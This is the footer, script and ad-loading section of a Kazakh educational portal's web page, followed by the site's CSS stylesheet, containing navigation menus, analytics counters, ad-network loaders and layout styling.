href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 230">қазақ тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 280">қазақ әдебиеті</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0%20%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" title="Табылған мақалалар: 467">қысқа мерзімді жоспар</a></span><div class="tags_more"><a href="https://bilimdiler.kz/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Ең өзекті</div>
					<ul class="ft-menu">
                        <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
						<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
						<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
						<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
						<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
						</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаратылыстану</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
						<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
						<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
						<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
						<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
						<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
						<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
						<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
						<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
						<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
						<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
						<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
						<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
						<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қосымша</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
						<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                        <li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын жазушылар</a></li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан сапалы материалдар ұсынады. Қазақстандағы №1 білім беру порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="#">Білімділер порталы</a>. © 2012-2026 © Эл.пошта: kum2017@yandex.ru</div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/templates/bilimdiler/js/libs.js"></script>
    <!-- qwerty -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0b166f1bd36a42ae8e9017b690873a33fb581450';
var dle_group      = 5;
var dle_skin       = 'bilimdiler';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/bilimdiler/js/share.js"></script>
<script src="/templates/bilimdiler/js/traslate.js"></script>
<script async src="https://jsn.24smi.net/smi.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<script type='text/javascript' data-cfasync='false'>
	let e1c264a4c2_cnt = 0;
	let e1c264a4c2_interval = setInterval(function(){
		if (typeof e1c264a4c2_country !== 'undefined') {
			clearInterval(e1c264a4c2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1c264a4c2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1c264a4c2_domain + '/' + e1c264a4c2_path + '/' + e1c264a4c2_file + '.js?23400&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1c264a4c2_cnt += 1;
			if (e1c264a4c2_cnt >= 60) {
				clearInterval(e1c264a4c2_interval);
			}
		}
	}, 500);
</script>
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Fullscreen-->
<!--Расположение: низ страницы-->
<div id="adfox_163418384609576211"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418384609576211',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoj'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/1hjo18mf0m/?sid=71211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=56609&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/templates/bilimdiler/style/styles.css
body_size: 7399
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Bilimdiler (special for http://bilimdiler.kz);
creation date: 10 august 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Roboto', Arial, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #fff; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #000; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; 
border-radius: 0px; cursor: pointer;  
color: #fff; background: #1586C2;
font-size: 16px; font-weight: 500;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #2EA2DF; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #fff; color: #000;  border-radius: 4px; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3); border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #fff; color: #000;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical;
background-color: #fff; color: #000; border: 0px solid #e3e3e3; border-radius: 4px; box-shadow: none; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3);}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 500;}
.icon-left .fa {margin-right: 10px;}
.icon-right .fa {margin-left: 10px;}
.hidden {display: none;}
.th-img {transition: all .2s;}
.mtitle {margin-bottom: 30px; font-size: 24px; font-weight: 500;}
.rkl-box {overflow: hidden; text-align: center;}
.main .rkl-box {margin: 30px 0;}
.hline-one a:hover, .show-login:hover, .login-box a:hover, 
.speedbar a:hover, .full-meta a:hover, .full-taglist a:hover 
{text-decoration: underline;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20; 
	padding-left: 15px; padding-right: 15px;}
.wrap-container {}
.header {}
.nav {background-color: #fff; margin: 0 -1000px; padding: 0 1000px; 
	box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2), 0 -1px #e3e3e3;}
.cols {padding: 30px 0;}
.side {width: 240px; margin-left: 30px;}
.main {min-height: 80vh;}
.footer {background-color: #333; color: #e3e3e3; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2); 
margin: 0 -1000px; padding: 30px 1000px 15px 1000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.hline-one {padding: 10px 1000px; margin: 0 -1000px; background-color: #f2f4f6;}
.clock {display:inline-block;}
#Date {display:inline-block; margin-right:15px;}
.clock ul {list-style:none; display:inline-block;}
.clock ul li { display:inline; text-align:center; }
#point { position:relative; padding:0 5px;}

.hline-two {padding: 15px 0;}
.logo {display:block; width:240px; height:70px;}
.logo-desc {padding-left:30px; border-left:1px solid #dfe8ee; margin-left: 30px; 
	font-size: 14px; color:#939393; 
height:50px; line-height:20px; padding-top:5px; float:left;}

.login-btns {font-weight: 400; font-size: 0;}
.show-login, .login-btns a {display:inline-block; vertical-align:middle; cursor:pointer; font-size: 16px;}
.login-btns a {padding-right: 15px; margin-right: 15px; border-right: 1px solid #ccc;}
.show-login:hover, .login-btns a:hover {text-decoration: underline; color: #000;}

.search-wrap {margin: 0 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; border-radius:0px; padding:0 60px 0 15px; 
	background-color:#fff; box-shadow:0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important; font-size: 16px !important}


/* NAV
----------------------------------------------- */
.nav-menu {font-size: 0; text-align: left; white-space: nowrap;}
.nav-menu > li {position:relative; display: inline-block; vertical-align: top;}
.nav-menu > li > a {display:block; padding:0 15px; line-height:50px; height:50px; 
font-size: 16px; font-weight: 400;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#f2f4f6; color: #000;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#fff; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:15px 15px; border-bottom:1px solid #f5f5f5; 
font-size: 16px; text-align: left; white-space: normal;}
.hidden-menu a:hover {background-color:#f2f4f6;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}
.hidden-menu li {position: relative;}
.hidden-menu .hidden-menu {position: absolute; left: 100%; top: 0;}
.hidden-menu .submenu > a:after {content:"\f105 "; font-family:'FontAwesome'; margin-left:0; 
position: absolute; right: 10px; top: 50%; transform: translateY(-50%);}
.nav-menu > li.first > a {padding: 0; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; background-color: transparent; color: #f60; margin-top: 10px; margin-right: 15px; font-size: 16px;}


/* SIDE
----------------------------------------------- */
.side-box + .side-box {margin-top:15px;}
.side-bt {margin-bottom:15px; font-size:18px; font-weight: 500; 
padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.side-bt .fa, .clock .fa, .login-btns .fa {color: #f60; margin-right: 10px;}

.expert {height: 310px;}
.expert:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.expert .tile-title .tile-cat + div {font-size: 24px; margin-top: -7px;}
.expert + .button {width: 100%; border-radius: 0;}

.side-item {margin-bottom: 15px;}
.side-img {width:60px; height:60px; border-radius:0%; margin-right: 15px;}
.side-cat {color:#939393; font-size: 14px;}
.side-title {margin-bottom:5px; line-height: 18px;}
.side-item:last-child {margin-bottom:0;}

.side-item:last-child {margin-bottom: 0;}

.tabs-sel {background-color:#f2f4f6; margin-bottom:15px;}
.tabs-sel span {display:inline-block; padding:10px; width:50%; 
	text-align:center; cursor:pointer; font-weight: 400;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#1586c2; color: #fff;}


/* SECTION
----------------------------------------------- */
.mtitle {font-weight:500; font-size:24px; margin-bottom:25px;}
.mtitle .fa {color: #f60; margin-right: 15px;}
.floats {margin:0 -8px;}
.speedbar {font-size: 12px; margin-bottom: 25px; color: #888;}
.sect {margin-top: 30px;}
.sect-separate {padding-top: 25px; border-top: 1px solid #e3e3e3;}
.sect-links a {margin-left: 30px; font-weight: 400;}
.sect-title {margin-bottom: 0;}
.sect-header {margin-bottom: 25px;}
.margin-remove {margin-bottom: -15px;}


/* THUMB
----------------------------------------------- */
.thumb {float:left; width:33.33%; padding:0 8px 15px 8px;}
.th-img {display:block; margin-bottom:10px;}
.th-meta {display:inline-block; position:absolute; padding:3px 5px; font-size: 14px;}
.th-views {background-color:#95a5a6; color:#FFF; left:0px; bottom:0px;}
.th-comms {background-color:#95a5a6; color:#FFF; right:0px; bottom:0px;}
.th-meta .fa {margin-right:5px;}
.th-desc {height:200px; overflow:hidden; position:relative; line-height: 1.5;}
.th-title {display:block; margin-bottom:7px; font-size:16px; font-weight: 400;}
.th-cat, .th-cat a {color:#939393; font-size: 14px;}
.th-text {margin-top:7px;}
.th-desc:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:60px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.th-img:hover {box-shadow:0 15px 25px 0 rgba(0,0,0,0.15);}


/* TILE
----------------------------------------------- */
.tile {width: 33.33%; float: right; padding: 0 8px 15px 8px;}
.tile-in {display: block; width: 100%; height: 168px;}
.tile-title {position: absolute; left: 0; bottom: 0; right: 0; padding: 15px; z-index: 10; 
color: #fff; font-weight: 400; font-size: 16px;}
.tile-in:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-big {width: 66.66%; float: left;}
.tile-big .tile-in {height: 350px;}
.tile-big .tile-title {font-size: 24px; padding: 30px;}
.tile-cat {display: inline-block; font-size: 16px; background-color: #1586c2; color: #fff; 
padding: 3px 15px; margin-bottom: 15px; font-weight: 300;}

.grid .thumb {float: none; width: 23.9%; padding-left: 0; padding-right: 0;}
.grid .tile {height: auto; min-height: 200px; width: 48.9%; 
	padding: 0; margin-bottom: 15px; position: relative;}
.grid .tile-in {position: absolute; left: 0; top: 0; width: 100%; height: 100% !important;}


/* SHORT
----------------------------------------------- */
.short {margin-bottom: 30px; line-height: 1.5;}
.short-left {width: 300px; margin-right: 30px;}
.short-img {display: block;}
.short-btm {margin-top: 15px;}
.short-meta > span {margin-right: 15px;}
.short-link {display: inline-block; height: 30px; line-height: 30px; padding: 0 15px; 
box-shadow: inset 0 0 0 1px #7fc12a;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load > a {font-size: 14px; display: block; background-color: #f2f4f6; color: #5c5c5c; 
text-align: center; margin-bottom: 30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding-top: 30px;}
.pagi-nav {}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; margin: 0 10px;}
.navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff; width: 40px;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.floats .bottom-nav {padding-left: 8px; padding-right: 8px;}


/* FOOTER
----------------------------------------------- */
.tags {padding: 15px 1000px; margin: 0 -1000px; background-color: #f2f4f6; 
	line-height: 1.7; text-align: center;}
	.tags a:hover {color: #f60 !important;}
.footer-cols {margin-bottom: 15px;}
.ft-col {width:18%; line-height:26px;}
.ft-title {font-weight:400; font-size:16px; margin-bottom:15px; color: #fff; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col li:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome';}
.ft-col li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col a {color: #e3e3e3;}
.footer-btm {border-top: 1px solid #000; padding-top: 15px; padding-left: 270px; 
background: url(../images/logo1.png) 0 center no-repeat;}
.ft-desc {padding-right: 30px;}
.ft-copyr a {color: #fff; text-decoration: underline;}
.ft-copyr {font-size: 14px; margin-top: 10px;}


/* FULL
----------------------------------------------- */
.main-item-date {font-size: 14px;}
.full h1 {font-size:38px; font-weight: 500; margin-bottom:15px;}
.full h1 .fa {font-size:16px; margin-left:10px; vertical-align:middle;}
.full-meta {margin-bottom:30px; line-height: 24px; color: #939393;}
.full-meta .main-item-date {float:left; margin-right:15px;}
.full-meta .main-item-date.to-fav {float:right; margin:0;}
.full-meta .main-item-date.frate {margin:0 0 0 10px; position:relative; top:1px;}
.full-meta-btm {margin-top: 30px;}
.rating {position: relative; top: 2px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width:100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {line-height:1.7; font-size: 18px;}
.full-text img:not(.emoji) {max-width:100%; border:0px solid #f0f0f0; margin:10px auto; display: block;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #1586c2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:500;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
